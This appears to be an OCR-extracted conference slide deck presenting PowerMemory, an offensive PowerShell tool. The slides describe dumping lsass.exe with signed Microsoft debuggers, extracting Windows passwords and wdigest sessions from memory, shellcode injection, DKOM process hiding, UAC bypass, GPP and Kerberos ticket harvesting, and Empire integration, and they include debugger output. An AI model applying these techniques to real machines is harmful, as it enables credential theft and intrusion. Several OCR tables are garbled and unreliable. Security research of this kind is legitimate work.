

Here is your lsass.exe dump





#### {you dropped a binary to the system file?}



#### Dump like Microsoft with valid digital signatures!





#### Here is your lsass.exe dump

#### \*userdump.exe





http://blogs.msdn.com/b/pfedev/archive/2008/09/26/all-the-ways-to-capture-a-dump.aspx

#### PowerMemory is a user land attacker

- Get Windows Passwords from the memory
- Inject and execute a shellcode in a remote process
- Can modify the memory of a process (Minesweeper)





#### PowerMemory is a kernel land attacker too (DKOM)

- Hide/Unhide a process.
- Inject all privileges in a process with SYSTEM identity.
- Pass-The-Token attack.
- Protect a process.



| Image         Performance         Performance Graph         Disk and Ne           Threads         TCP/IP         Security         Environm           User:         NT AUTHORITY/SYSTEM<br>S-1-5-18         Security         Environm           Session:         1         Logon Session:         dc0a0           Virtualized:         No         Forecreating         BUILTIN-Variants           BUILTIN-Verformance         Log Users         BUILTIN-Verformance         LogON           Everyone         LOCAL         Logon SID (S-1-5-50-901080)         Mandatory Label-Medium Mandatory Level | etwork<br>ent<br>Flag<br>Den<br>Man<br>Man<br>Man<br>Man<br>Man | GPU G<br>Strin<br>gs<br>y<br>idatory<br>idatory<br>idatory<br>idatory | gs |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------|-----------------------------------------------------------------------|----|
| Threads TCP/IP Security Environm<br>User: NT AUTHORITY/SYSTEM<br>Session: 1 Logon Session: dc0a0<br>Virtualized: No Protected: No<br>Group<br>BUILTIN/Verformance Log Users<br>BUILTIN/Verformance Log Users<br>BUILTIN/Vsers<br>CONSOLE LOGON<br>Everyone<br>LOCAL<br>Logon SID (S-1-5-5-0-901080)<br>Mandatory Label/Medium Mandatory Level                                                                                                    | ent<br>Flay<br>Den<br>Mar<br>Mar<br>Mar<br>Mar                  | Strin<br>gs<br>y<br>ndatory<br>ndatory<br>ndatory                     | gs |
| User: NT AUTHORITY\SYSTEM<br>S-1-5-18<br>Session: 1 Logon Session: dc0a0<br>Virtualized: No Protected: No<br>Group<br>BUILTINVAdministrators<br>BUILTINVPerformance Log Users<br>BUILTINVPerformance Log Users<br>BUILTINVUsers<br>CONSOLE LOGON<br>Everyone<br>LOCAL<br>Logon SID (S-1-5-5-0-901080)<br>Mandatory Label\Medium Mandatory Level                                                                                                    | Flay<br>Den<br>Mari<br>Mari<br>Mari<br>Mari                     | gs<br>ndatory<br>ndatory<br>ndatory                                   |    |
| BUIL TIN-Verrormance Log Users<br>BUILTIN-Users<br>CONSOLE LOGON<br>Everyone<br>LOCAL<br>Logon SID (S-1-5-5-0-901080)<br>Mandatory Label-Medium Mandatory Level                                                                                                    | Man<br>Man<br>Man<br>Man                                        | idatory<br>idatory<br>idatory                                         |    |
|                                                                                                    | Man<br>Integ                                                    | ndatory<br>ndatory<br>ndatory<br>grity                                |    |
| NT AUTHORITY/Authenticated Users<br>NT AUTHORITY/INTERACTIVE<br>NT AUTHORITY/Local account<br>NT AUTHORITY/Local account and member of Administrators grou<br>NT AUTHORITY/Microsoft Account Authentication<br>NT AUTHORITY/This Organization                                                                                                    | Man<br>Man<br>Jp Den<br>Man<br>Man                              | idatory<br>idatory<br>idatory<br>y<br>idatory<br>idatory              |    |
| Privilege Flags                                                                                                    |                                                                 |                                                                       | ^  |
| SeAssignPrimaryTokenPrivilege Default Enabled<br>SeAuditPrivilege Default Enabled<br>SeBackupPrivilege Default Enabled<br>SeChangeNotifyPrivilege Default Enabled<br>SeCreateGiobalPrivilege Default Enabled<br>SeCreatePermanentPrivilege Default Enabled<br>SeCreatePermanentPrivilege Default Enabled                                                                                                    |                                                                 |                                                                       | ~  |

# PowerMemory is an Active Directory Recon and Attack tool

- SPN scan (passive nmap).
- Get GPP passwords of all connected forests.
- Assess servers share of all connected forests.
  - Report places where the authenticated user can write.
- Draw the AD topology with Visio and make a complete AD report.

#### Elevate Your Rights, Bro!

- Auto escalation (Power-Escalate).
- Break and reveal passwords (Get-MacAfee).
- BSOD on vulnerable systems and get passwords from the dump.
- Bypass UAC (Elevate-YourRightsMan).
- LOL : Check Point Software Firewall-1 3.0/1 4.0 Session Agent Impersonation (Get-FirewallCredential).



@pabraeken - PA Braeken

#### Main Menu

\
\
/\ Follow the white Rabbit :-)
() pabraeken@gmail.com
.(@).

What do you want assess?
1) Reveal memory passwords
2) Local escalation attempt
3) Get McAfee passwords :-)
4) Active Directory assessment
5) Scan services network
6) Get all the Ticket (to be cracked with kerberoast)
7) Fun with Winmine
0) Exit

Enter menu number and press <ENTER>: |





- 1.What is PowerMemory?
- **2.Debug all the things**
- 3.Let's get technical
- 4. Weaponization: integrated to Empire
- 5. Mitigations



## Debug all the things

#### Yeah Jeffrey, let's automate the debugger!

## AUTOMATE ALL THE

| File Edit View Debug Window Help                                                                                                    |                                 |                                         |                    |            |          |           |                |
|----------------------------------------------------------------------------------------------------|---------------------------------|-----------------------------------------|--------------------|------------|----------|-----------|----------------|
| 🛤 🕆 🕫 🔄 🖬 🚯 🗱 👘 🚯 🚯 🚯 🖉 🖉 🖉 🖄 🖄 📾 🖬 👹                                                                                                    | 1.0                             | E                                       | A <sub>A</sub>   😭 |            |          |           |                |
| Command                                                                                                    |                                 |                                         |                    |            |          |           | <u>&gt;_</u> × |
| Loading Dump File [D:\2012snapshot.dmp]<br>Kernel Complete Dump File: Full address space is available                                                                                                    |                                 |                                         |                    |            |          |           | 1              |
| Comment: 'LiveKD live system view (hypervisor partition)'<br>Symbol search path is: srv*c:\Symbols*http://referencesource<br>Executable search path is:<br>Windows 8 Kernel Version 9200 UP Free x64<br>Product: LanManHt, suite: TerminalServer SingleUserTS<br>Built by: 9200.16384.amd64fre.win8_rtm.120725-1247<br>Machine Name:<br>Kernel base = 0xfffff803'29610000 PsLoadedModuleList = 0xfff<br>Debug session time: Wed Sep 16 07:53:47.144 2015 (UTC - 4:00<br>System Uptime: 8 days 8:51:12.534<br>Loading Kernel Symbols | e.microso<br>ff803`29<br>))<br> | ft.com/symb<br>8daa60                   | ools;D:\S          | ymbols;sı  | rv*c:\\$ | Symbols*ŀ | htt;           |
| Loading unloaded module list                                                                                                    |                                 |                                         |                    |            |          |           |                |
|                                                                                                    |                                 |                                         |                    |            |          |           |                |
| ***************************************                                                                                                    | *******                         | *************************************** | f<br>f             |            |          |           |                |
| * Bugcheck Analysis<br>*                                                                                                    |                                 | •                                       | <del>6</del>       |            |          |           |                |
| ***************************************                                                                                                    | *******                         | **********                              | ŧ                  |            |          |           |                |
| Use <u>!analyze -v</u> to get detailed debugging information.                                                                                                    |                                 |                                         |                    |            |          |           |                |
| BugCheck 0, {0, 0, 0, 0}                                                                                                    |                                 |                                         |                    |            |          |           |                |
| Probably caused by : ntkrnlmp.exe ( nt!PpmIdleGuestExecute+1                                                                                                    | .c )                            |                                         |                    |            |          |           |                |
| Followup: MachineOwner                                                                                                    |                                 |                                         |                    |            |          |           |                |
|                                                                                                    |                                 |                                         |                    |            |          |           |                |
|                                                                                                    |                                 |                                         |                    |            |          |           | ~              |
|                                                                                                    |                                 |                                         |                    |            |          |           | >              |
| kd>                                                                                                    |                                 |                                         |                    |            |          |           | 1              |
|                                                                                                    | Ln 0, Col 0                     | Sys 0:D:\2012                           | Proc 000:0         | Thrd 000:0 | ASM      | OVR CAPS  | NUM            |
|                                                                                                    |                                 |                                         |                    |            |          |           |                |

### Why using the Microsoft debugger?

• Because it's a Microsoft signed application!





#### First steps

#### 0:000>db00000f6d8d4eed0

| 000000f6`d8d4eed0<br>000000f6`d8d4eee0<br>000000f6`d8d4eef0                                   | 10 51 d1 d8 f6 (<br>01 00 00 00 00 (<br>1c 53 1f 00 00 (                     | 00 00 00-b8 4d 5d c1 f8<br>00 00 00-d0 ee d4 d8 f6<br>00 00 00-01 00 00 0a 0a                            | 3 7f 00 00 .QM]<br>5 00 00 00              |
|-----------------------------------------------------------------------------------------------|------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------|
| 000000f6`d8d4ef00<br>000000f6`d8d4ef10<br>000000f6`d8d4ef20<br>000000f6`d8d4ef30              | 1a 00 1c 00 00 (<br>1e 00 20 00 00 (<br>34 00 38 00 00 (<br>00 00 00 00 00 0 | 00 00 00-e0 39 d7 d8 f6<br>00 00 00-70 37 d7 d8 f6<br>00 00 00-70 73 d3 d8 f6<br>00 00 00-00 00 00 00 00 | 5 00 00 009<br>5 00 00 00                  |
| 000000f6`d8d4ef40                                                                             |                                                                              |                                                                                                    | 0 00 00 00                                 |
| <u>U:UUU&gt;[dw]UUUUUUt60</u><br>0000000f6`d8d4eed0<br>000000f6`d8d4eee0<br>000000f6`d8d4eef0 | 4844eedU<br>5110 d8d1 00f6 0<br>0001 0000 0000 0<br>5310 001f 0000 0         | )000 4db8 c15d 7ff8 000<br>)000 eed0 d8d4 00f6 000                                                       | 10<br>10                                   |
| 000000f6`d8d4ef00<br>000000f6`d8d4ef10<br>000000f6`d8d4ef10                                   | 001a 001c 0000 0<br>001e 0020 0000 0<br>0034 0038 0000 0                     | )000 39e0 d8d7 00f6 000<br>)000 3770 d8d7 00f6 000<br>)000 3770 d8d7 00f6 000                            |                                            |
| 000000f6`d8d4ef30<br>000000f6`d8d4ef40                                                        | $\begin{array}{cccccccccccccccccccccccccccccccccccc$                         | )000 0000 0000 0000 000<br>)000 0000 0000                                                                | 10<br>10                                   |
| 0:000> dd 000000f60                                                                           |                                                                              | 6 c15d/db0 00007ff0                                                                                      |                                            |
| 00000016`d8d4eed0<br>00000016`d8d4eee0<br>00000016`d8d4eef0<br>00000016`d8d4eef0              | 00000001 0000000<br>001f531c 0000000<br>001c001a 0000000                     | 00 d8d4eed0 000000f6<br>00 0a000001 0000000a<br>00 d8d739e0 000000f6                                     |                                            |
| 000000f6`d8d4ef10<br>000000f6`d8d4ef20                                                        | 0020001e 0000000<br>00380034 0000000                                         | 00 d8d73770 000000f6<br>00 d8d37370 000000f6                                                             | "如日期 · · · · · · · · · · · · · · · · · · · |
| 000000f6`d8d4ef30<br>000000f6`d8d4ef40                                                        |                                                                              | 00 0000000 0000000<br>00 0000000 00000000                                                                |                                            |
| 0:000> du 000000f6                                                                            | d8d4eed0                                                                     |                                                                                                    |                                            |
| UUUUUUID a8a4eedU                                                                             | pabraeken@gmai.                                                              |                                                                                                    |                                            |

#### Symbols loading...

| 0:000> dd wdigest! | l_LogSessi | List      |           |           |
|--------------------|------------|-----------|-----------|-----------|
